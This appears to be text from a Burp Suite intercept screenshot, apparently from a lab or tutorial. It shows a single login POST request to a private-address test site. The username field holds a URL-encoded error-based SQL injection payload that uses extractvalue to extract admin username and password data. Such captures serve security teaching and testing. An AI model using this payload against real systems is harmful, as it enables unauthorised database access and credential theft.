 Intercept HTTP history WebSockets history Options
Request to http://www.moontester.com:80 [192.168.0.132]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: www.moontester.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.moontester.com/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 213
Connection: close
Cookie: PHPSESSID=k343qa72c7ro2psc0ivengqap6
Upgrade-Insecure-Requests: 1
username=%27and+extractvalue%281%2C+concat%280x7e%2CLENGTH%28%28SELECT+distinct+concat+%280x23%2Cusername%2C0x3a%2Cpassword%2C0x23%29+FROM+admin+limit+0%2C1%29%29%29%29%23&password=123456&submit=%
E7%99%BB%E5%BD%95